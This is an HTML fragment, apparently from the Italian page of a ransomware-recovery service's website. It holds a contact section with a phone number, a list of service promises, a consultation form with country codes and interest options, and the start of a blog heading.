				<div class="elementor-element elementor-element-bf30fe0 elementor-align-left elementor-widget elementor-widget-button" data-id="bf30fe0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://helpransomware.com/it/chi-siamo/" target="_blank" title="chi-siamo">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">About HelpRansomware</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82705b6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82705b6" data-element_type="section" id="form-ita" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d712b79" data-id="d712b79" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5e23661 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5e23661" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5eeb3ba" data-id="5eeb3ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dad46d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6dad46d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="#form-ita" title="contattaci"><b>CONTATTACI</b></a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-44e20ae elementor-widget elementor-widget-spacer" data-id="44e20ae" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3df68c2 elementor-widget elementor-widget-heading" data-id="3df68c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Il Tuo Recupero Da Ransomware Inizia Qui. 24/7</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bd75018" data-id="bd75018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1952e27 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1952e27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-04ab5bb" data-id="04ab5bb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c277dfb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c277dfb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a05364c" data-id="a05364c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88e65fd elementor-widget elementor-widget-text-editor" data-id="88e65fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Affrontare un attacco ransomware può essere scoraggiante, ma non sei solo: HelpRansomware è al tuo servizio per recuperare i tuoi dati e ripristinare la tua tranquillità.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-66372a9 elementor-widget elementor-widget-text-editor" data-id="66372a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #000000;"><a style="color: #000000;" href="tel:+3904221696252">Chiamaci Per Aiuto Immediato: +39 0422 16 96 252</a></span></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-5a1ab96 elementor-widget elementor-widget-text-editor" data-id="5a1ab96" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><b>Cosa riceverai:</b></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-9c2d194 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c2d194" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Consulenza Iniziale Gratuita</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Analisi Ransomware Rapida</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Recupero Dati Garantito</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-857fca8 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="857fca8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Prezzi Trasparenti</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Operatività 24/7/365</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Comprovati Esperti di Ransomware</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-51d9e89 elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-text-editor" data-id="51d9e89" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><b>Prossimi Passi</b></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-49751f3 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="49751f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #226da6;"><strong><span style="font-size: 20px;">1</span></strong></span>  Consulenza Gratuita</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9432431 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9432431" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #226da6;"><strong><span style="font-size: 20px;">2</span></strong></span>  Analisi del tuo caso</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f17fbc5 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="f17fbc5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #226da6;"><strong><span style="font-size: 20px;">3</span></strong></span> Invio di una proposta personalizzata</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3674baa elementor-align-left elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="3674baa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#form-ita" target="_blank" title="contattaci">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">CONTATTACI ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d30ad62" data-id="d30ad62" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2373818 elementor-widget elementor-widget-text-editor" data-id="2373818" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><b>Chiedi Una Consulenza Gratuita</b></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-413b176 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="413b176" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14d514e elementor-button-align-start elementor-tablet-button-align-start elementor-widget elementor-widget-form" data-id="14d514e" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Successivo&quot;,&quot;step_previous_label&quot;:&quot;Precedente&quot;,&quot;button_width_tablet&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="FORM ITA HR 2024" aria-label="FORM ITA HR 2024">
			<input type="hidden" name="post_id" value="9878"/>
			<input type="hidden" name="form_id" value="14d514e"/>
			<input type="hidden" name="referer_title" value="Tipi Di Ransomware - HelpRansomware Proteggi il tuo Sistema" />

							<input type="hidden" name="queried_id" value="9878"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-md-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Nome Completo							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-lg  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-country elementor-col-50 elementor-md-100 elementor-field-required elementor-mark-required">
												<label for="form-field-country" class="elementor-field-label">
								Paese							</label>
														<input size="1" type="text" name="form_fields[country]" id="form-field-country" class="elementor-field elementor-size-lg  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-areacode elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-areacode" class="elementor-field-label">
								Prefisso							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[areacode]" id="form-field-areacode" class="elementor-field-textual elementor-size-lg" required="required">
									<option value="Afghanistan	+ 93">Afghanistan	+ 93</option>
									<option value="Albania	+ 355">Albania	+ 355</option>
									<option value="Algeria	+ 213">Algeria	+ 213</option>
									<option value="American Samoa	+ 1">American Samoa	+ 1</option>
									<option value="Andorra	+ 376">Andorra	+ 376</option>
									<option value="Angola	+ 244">Angola	+ 244</option>
									<option value="Anguilla	+ 1">Anguilla	+ 1</option>
									<option value="Antarctica	+ 672">Antarctica	+ 672</option>
									<option value="Antigua and Barbuda	+ 1">Antigua and Barbuda	+ 1</option>
									<option value="Argentina	+ 54">Argentina	+ 54</option>
									<option value="Armenia	+ 374">Armenia	+ 374</option>
									<option value="Aruba	+ 297">Aruba	+ 297</option>
									<option value="Australia	+ 61">Australia	+ 61</option>
									<option value="Austria	+ 43">Austria	+ 43</option>
									<option value="Azerbaijan	+ 994">Azerbaijan	+ 994</option>
									<option value="Bahamas	+ 1">Bahamas	+ 1</option>
									<option value="Bahrain	+ 973">Bahrain	+ 973</option>
									<option value="Bangladesh	+ 880">Bangladesh	+ 880</option>
									<option value="Barbados	+ 1">Barbados	+ 1</option>
									<option value="Belarus	+ 375">Belarus	+ 375</option>
									<option value="Belgium	+ 32">Belgium	+ 32</option>
									<option value="Belize	+ 501">Belize	+ 501</option>
									<option value="Benin	+ 229">Benin	+ 229</option>
									<option value="Bermuda	+ 1">Bermuda	+ 1</option>
									<option value="Bhutan	+ 975">Bhutan	+ 975</option>
									<option value="Bolivia	+ 591">Bolivia	+ 591</option>
									<option value="Bosnia and Herzegovina	+ 387">Bosnia and Herzegovina	+ 387</option>
									<option value="Botswana	+ 267">Botswana	+ 267</option>
									<option value="Brazil	+ 55">Brazil	+ 55</option>
									<option value="British Indian Ocean Territory	+ 246">British Indian Ocean Territory	+ 246</option>
									<option value="British Virgin Islands	+ 1">British Virgin Islands	+ 1</option>
									<option value="Brunei	+ 673">Brunei	+ 673</option>
									<option value="Bulgaria	+ 359">Bulgaria	+ 359</option>
									<option value="Burkina Faso	+ 226">Burkina Faso	+ 226</option>
									<option value="Burundi	+ 257">Burundi	+ 257</option>
									<option value="Cambodia	+ 855">Cambodia	+ 855</option>
									<option value="Cameroon	+ 237">Cameroon	+ 237</option>
									<option value="Canada	+ 1">Canada	+ 1</option>
									<option value="Cape Verde	+ 238">Cape Verde	+ 238</option>
									<option value="Cayman Islands	+ 1">Cayman Islands	+ 1</option>
									<option value="Central African Republic	+ 236">Central African Republic	+ 236</option>
									<option value="Chad	+ 235">Chad	+ 235</option>
									<option value="Chile	+ 56">Chile	+ 56</option>
									<option value="China	+ 86">China	+ 86</option>
									<option value="Christmas Island	+ 61">Christmas Island	+ 61</option>
									<option value="Cocos Islands	+ 61">Cocos Islands	+ 61</option>
									<option value="Colombia	+ 57">Colombia	+ 57</option>
									<option value="Comoros	+ 269">Comoros	+ 269</option>
									<option value="Cook Islands	+ 682">Cook Islands	+ 682</option>
									<option value="Costa Rica	+ 506">Costa Rica	+ 506</option>
									<option value="Croatia	+ 385">Croatia	+ 385</option>
									<option value="Cuba	+ 53">Cuba	+ 53</option>
									<option value="Curacao	+ 599">Curacao	+ 599</option>
									<option value="Cyprus	+ 357">Cyprus	+ 357</option>
									<option value="Czech Republic	+ 420">Czech Republic	+ 420</option>
									<option value="Democratic Republic of the Congo	+ 243">Democratic Republic of the Congo	+ 243</option>
									<option value="Denmark	+ 45">Denmark	+ 45</option>
									<option value="Djibouti	+ 253">Djibouti	+ 253</option>
									<option value="Dominica	+ 1">Dominica	+ 1</option>
									<option value="Dominican Republic	+ 1">Dominican Republic	+ 1</option>
									<option value="East Timor	+ 670">East Timor	+ 670</option>
									<option value="Ecuador	+ 593">Ecuador	+ 593</option>
									<option value="Egypt	+ 20">Egypt	+ 20</option>
									<option value="El Salvador	+ 503">El Salvador	+ 503</option>
									<option value="Equatorial Guinea	+ 240">Equatorial Guinea	+ 240</option>
									<option value="Eritrea	+ 291">Eritrea	+ 291</option>
									<option value="Estonia	+ 372">Estonia	+ 372</option>
									<option value="Ethiopia	+ 251">Ethiopia	+ 251</option>
									<option value="Falkland Islands	+ 500">Falkland Islands	+ 500</option>
									<option value="Faroe Islands	+ 298">Faroe Islands	+ 298</option>
									<option value="Fiji	+ 679">Fiji	+ 679</option>
									<option value="Finland	+ 358">Finland	+ 358</option>
									<option value="France	+ 33">France	+ 33</option>
									<option value="French Polynesia	+ 689">French Polynesia	+ 689</option>
									<option value="Gabon	+ 241">Gabon	+ 241</option>
									<option value="Gambia	+ 220">Gambia	+ 220</option>
									<option value="Georgia	+ 995">Georgia	+ 995</option>
									<option value="Germany	+ 49">Germany	+ 49</option>
									<option value="Ghana	+ 233">Ghana	+ 233</option>
									<option value="Gibraltar	+ 350">Gibraltar	+ 350</option>
									<option value="Greece	+ 30">Greece	+ 30</option>
									<option value="Greenland	+ 299">Greenland	+ 299</option>
									<option value="Grenada	+ 1">Grenada	+ 1</option>
									<option value="Guam	+ 1">Guam	+ 1</option>
									<option value="Guatemala	+ 502">Guatemala	+ 502</option>
									<option value="Guernsey	+ 44">Guernsey	+ 44</option>
									<option value="Guinea	+ 224">Guinea	+ 224</option>
									<option value="Guinea-Bissau	+ 245">Guinea-Bissau	+ 245</option>
									<option value="Guyana	+ 592">Guyana	+ 592</option>
									<option value="Haiti	+ 509">Haiti	+ 509</option>
									<option value="Honduras	+ 504">Honduras	+ 504</option>
									<option value="Hong Kong	+ 852">Hong Kong	+ 852</option>
									<option value="Hungary	+ 36">Hungary	+ 36</option>
									<option value="Iceland	+ 354">Iceland	+ 354</option>
									<option value="India	+ 91">India	+ 91</option>
									<option value="Indonesia	+ 62">Indonesia	+ 62</option>
									<option value="Iran	+ 98">Iran	+ 98</option>
									<option value="Iraq	+ 964">Iraq	+ 964</option>
									<option value="Ireland	+ 353">Ireland	+ 353</option>
									<option value="Isle of Man	+ 44">Isle of Man	+ 44</option>
									<option value="Israel	+ 972">Israel	+ 972</option>
									<option value="Italy	+ 39">Italy	+ 39</option>
									<option value="Ivory Coast	+ 225">Ivory Coast	+ 225</option>
									<option value="Jamaica	+ 1">Jamaica	+ 1</option>
									<option value="Japan	+ 81">Japan	+ 81</option>
									<option value="Jersey	+ 44">Jersey	+ 44</option>
									<option value="Jordan	+ 962">Jordan	+ 962</option>
									<option value="Kazakhstan	+ 7">Kazakhstan	+ 7</option>
									<option value="Kenya	+ 254">Kenya	+ 254</option>
									<option value="Kiribati	+ 686">Kiribati	+ 686</option>
									<option value="Kosovo	+ 383">Kosovo	+ 383</option>
									<option value="Kuwait	+ 965">Kuwait	+ 965</option>
									<option value="Kyrgyzstan	+ 996">Kyrgyzstan	+ 996</option>
									<option value="Laos	+ 856">Laos	+ 856</option>
									<option value="Latvia	+ 371">Latvia	+ 371</option>
									<option value="Lebanon	+ 961">Lebanon	+ 961</option>
									<option value="Lesotho	+ 266">Lesotho	+ 266</option>
									<option value="Liberia	+ 231">Liberia	+ 231</option>
									<option value="Libya	+ 218">Libya	+ 218</option>
									<option value="Liechtenstein	+ 423">Liechtenstein	+ 423</option>
									<option value="Lithuania	+ 370">Lithuania	+ 370</option>
									<option value="Luxembourg	+ 352">Luxembourg	+ 352</option>
									<option value="Macau	+ 853">Macau	+ 853</option>
									<option value="Macedonia	+ 389">Macedonia	+ 389</option>
									<option value="Madagascar	+ 261">Madagascar	+ 261</option>
									<option value="Malawi	+ 265">Malawi	+ 265</option>
									<option value="Malaysia	+ 60">Malaysia	+ 60</option>
									<option value="Maldives	+ 960">Maldives	+ 960</option>
									<option value="Mali	+ 223">Mali	+ 223</option>
									<option value="Malta	+ 356">Malta	+ 356</option>
									<option value="Marshall Islands	+ 692">Marshall Islands	+ 692</option>
									<option value="Mauritania	+ 222">Mauritania	+ 222</option>
									<option value="Mauritius	+ 230">Mauritius	+ 230</option>
									<option value="Mayotte	+ 262">Mayotte	+ 262</option>
									<option value="Mexico	+ 52">Mexico	+ 52</option>
									<option value="Micronesia	+ 691">Micronesia	+ 691</option>
									<option value="Moldova	+ 373">Moldova	+ 373</option>
									<option value="Monaco	+ 377">Monaco	+ 377</option>
									<option value="Mongolia	+ 976">Mongolia	+ 976</option>
									<option value="Montenegro	+ 382">Montenegro	+ 382</option>
									<option value="Montserrat	+ 1">Montserrat	+ 1</option>
									<option value="Morocco	+ 212">Morocco	+ 212</option>
									<option value="Mozambique	+ 258">Mozambique	+ 258</option>
									<option value="Myanmar	+ 95">Myanmar	+ 95</option>
									<option value="Namibia	+ 264">Namibia	+ 264</option>
									<option value="Nauru	+ 674">Nauru	+ 674</option>
									<option value="Nepal	+ 977">Nepal	+ 977</option>
									<option value="Netherlands	+ 31">Netherlands	+ 31</option>
									<option value="Netherlands Antilles	+ 599">Netherlands Antilles	+ 599</option>
									<option value="New Caledonia	+ 687">New Caledonia	+ 687</option>
									<option value="New Zealand	+ 64">New Zealand	+ 64</option>
									<option value="Nicaragua	+ 505">Nicaragua	+ 505</option>
									<option value="Niger	+ 227">Niger	+ 227</option>
									<option value="Nigeria	+ 234">Nigeria	+ 234</option>
									<option value="Niue	+ 683">Niue	+ 683</option>
									<option value="North Korea	+ 850">North Korea	+ 850</option>
									<option value="Northern Mariana Islands	+ 1">Northern Mariana Islands	+ 1</option>
									<option value="Norway	+ 47">Norway	+ 47</option>
									<option value="Oman	+ 968">Oman	+ 968</option>
									<option value="Pakistan	+ 92">Pakistan	+ 92</option>
									<option value="Palau	+ 680">Palau	+ 680</option>
									<option value="Palestine	+ 970">Palestine	+ 970</option>
									<option value="Panama	+ 507">Panama	+ 507</option>
									<option value="Papua New Guinea	+ 675">Papua New Guinea	+ 675</option>
									<option value="Paraguay	+ 595">Paraguay	+ 595</option>
									<option value="Peru	+ 51">Peru	+ 51</option>
									<option value="Philippines	+ 63">Philippines	+ 63</option>
									<option value="Pitcairn	+ 64">Pitcairn	+ 64</option>
									<option value="Poland	+ 48">Poland	+ 48</option>
									<option value="Portugal	+ 351">Portugal	+ 351</option>
									<option value="Puerto Rico	+ 1">Puerto Rico	+ 1</option>
									<option value="Qatar	+ 974">Qatar	+ 974</option>
									<option value="Republic of the Congo	+ 242">Republic of the Congo	+ 242</option>
									<option value="Reunion	+ 262">Reunion	+ 262</option>
									<option value="Romania	+ 40">Romania	+ 40</option>
									<option value="Russia	+ 7">Russia	+ 7</option>
									<option value="Rwanda	+ 250">Rwanda	+ 250</option>
									<option value="Saint Barthelemy	+ 590">Saint Barthelemy	+ 590</option>
									<option value="Saint Helena	+ 290">Saint Helena	+ 290</option>
									<option value="Saint Kitts and Nevis	+ 1">Saint Kitts and Nevis	+ 1</option>
									<option value="Saint Lucia	+ 1">Saint Lucia	+ 1</option>
									<option value="Saint Martin	+ 590">Saint Martin	+ 590</option>
									<option value="Saint Pierre and Miquelon	+ 508">Saint Pierre and Miquelon	+ 508</option>
									<option value="Saint Vincent and the Grenadines	+ 1">Saint Vincent and the Grenadines	+ 1</option>
									<option value="Samoa	+ 685">Samoa	+ 685</option>
									<option value="San Marino	+ 378">San Marino	+ 378</option>
									<option value="Sao Tome and Principe	+ 239">Sao Tome and Principe	+ 239</option>
									<option value="Saudi Arabia	+ 966">Saudi Arabia	+ 966</option>
									<option value="Senegal	+ 221">Senegal	+ 221</option>
									<option value="Serbia	+ 381">Serbia	+ 381</option>
									<option value="Seychelles	+ 248">Seychelles	+ 248</option>
									<option value="Sierra Leone	+ 232">Sierra Leone	+ 232</option>
									<option value="Singapore	+ 65">Singapore	+ 65</option>
									<option value="Sint Maarten	+ 1">Sint Maarten	+ 1</option>
									<option value="Slovakia	+ 421">Slovakia	+ 421</option>
									<option value="Slovenia	+ 386">Slovenia	+ 386</option>
									<option value="Solomon Islands	+ 677">Solomon Islands	+ 677</option>
									<option value="Somalia	+ 252">Somalia	+ 252</option>
									<option value="South Africa	+ 27">South Africa	+ 27</option>
									<option value="South Korea	+ 82">South Korea	+ 82</option>
									<option value="South Sudan	+ 211">South Sudan	+ 211</option>
									<option value="Spain	+ 34">Spain	+ 34</option>
									<option value="Sri Lanka	+ 94">Sri Lanka	+ 94</option>
									<option value="Sudan	+ 249">Sudan	+ 249</option>
									<option value="Suriname	+ 597">Suriname	+ 597</option>
									<option value="Svalbard and Jan Mayen	+ 47">Svalbard and Jan Mayen	+ 47</option>
									<option value="Swaziland	+ 268">Swaziland	+ 268</option>
									<option value="Sweden	+ 46">Sweden	+ 46</option>
									<option value="Switzerland	+ 41">Switzerland	+ 41</option>
									<option value="Syria	+ 963">Syria	+ 963</option>
									<option value="Taiwan	+ 886">Taiwan	+ 886</option>
									<option value="Tajikistan	+ 992">Tajikistan	+ 992</option>
									<option value="Tanzania	+ 255">Tanzania	+ 255</option>
									<option value="Thailand	+ 66">Thailand	+ 66</option>
									<option value="Togo	+ 228">Togo	+ 228</option>
									<option value="Tokelau	+ 690">Tokelau	+ 690</option>
									<option value="Tonga	+ 676">Tonga	+ 676</option>
									<option value="Trinidad and Tobago	+ 1">Trinidad and Tobago	+ 1</option>
									<option value="Tunisia	+ 216">Tunisia	+ 216</option>
									<option value="Turkey	+ 90">Turkey	+ 90</option>
									<option value="Turkmenistan	+ 993">Turkmenistan	+ 993</option>
									<option value="Turks and Caicos Islands	+ 1">Turks and Caicos Islands	+ 1</option>
									<option value="Tuvalu	+ 688">Tuvalu	+ 688</option>
									<option value="U.S. Virgin Islands	+ 1">U.S. Virgin Islands	+ 1</option>
									<option value="Uganda	+ 256">Uganda	+ 256</option>
									<option value="Ukraine	+ 380">Ukraine	+ 380</option>
									<option value="United Arab Emirates	+ 971">United Arab Emirates	+ 971</option>
									<option value="United Kingdom	+ 44">United Kingdom	+ 44</option>
									<option value="United States	+ 1">United States	+ 1</option>
									<option value="Uruguay	+ 598">Uruguay	+ 598</option>
									<option value="Uzbekistan	+ 998">Uzbekistan	+ 998</option>
									<option value="Vanuatu	+ 678">Vanuatu	+ 678</option>
									<option value="Vatican	+ 379">Vatican	+ 379</option>
									<option value="Venezuela	+ 58">Venezuela	+ 58</option>
									<option value="Vietnam	+ 84">Vietnam	+ 84</option>
									<option value="Wallis and Futuna	+ 681">Wallis and Futuna	+ 681</option>
									<option value="Western Sahara	+ 212">Western Sahara	+ 212</option>
									<option value="Yemen	+ 967">Yemen	+ 967</option>
									<option value="Zambia	+ 260">Zambia	+ 260</option>
									<option value="Zimbabwe	+ 263">Zimbabwe	+ 263</option>
									<option value=""></option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-phone elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-phone" class="elementor-field-label">
								Numero di Telefono							</label>
														<input size="1" type="text" name="form_fields[phone]" id="form-field-phone" class="elementor-field elementor-size-lg  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-company elementor-col-100">
												<label for="form-field-company" class="elementor-field-label">
								Azienda							</label>
														<input size="1" type="text" name="form_fields[company]" id="form-field-company" class="elementor-field elementor-size-lg  elementor-field-textual">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-interest elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-interest" class="elementor-field-label">
								Sono interessato a ransomware:							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[interest]" id="form-field-interest" class="elementor-field-textual elementor-size-lg" required="required">
									<option value="Decryption">Decryption</option>
									<option value="Recupero dei Dati">Recupero dei Dati</option>
									<option value="Analisi">Analisi</option>
									<option value="Incident Response Planning">Incident Response Planning</option>
									<option value="Cyber Training">Cyber Training</option>
									<option value="Cyber Insurance">Cyber Insurance</option>
									<option value="Cyber Rights">Cyber Rights</option>
									<option value="Data Breach Protection">Data Breach Protection</option>
									<option value="Community">Community</option>
									<option value="Altro">Altro</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Raccontaci di più sul tuo problema							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-lg" name="form_fields[message]" id="form-field-message" rows="3" placeholder="Descrivi brevemente la tua situazione: questi dettagli ci aiuteranno a comprendere meglio le tue esigenze."></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_36adbd2 elementor-col-100 recaptcha_v3-bottomleft">
					<div class="elementor-field" id="form-field-field_36adbd2"><div class="elementor-g-recaptcha" data-sitekey="6LdTkzYdAAAAAOObAki06JAkbAO38lUUpPWhHbUL" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons elementor-md-100">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">INVIA ORA</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-684dbc6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="684dbc6" data-element_type="section" id="blog" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b5c8ad" data-id="4b5c8ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ecba6b elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="7ecba6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://helpransomware.com/it/insights/" target="_blank" title="ransomware-insights"><b>INSIGHTS</b></a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-8101c56 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="8101c56" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sfoglia le nostre risorse scritte da esperti di ransomware</h2>				</div>
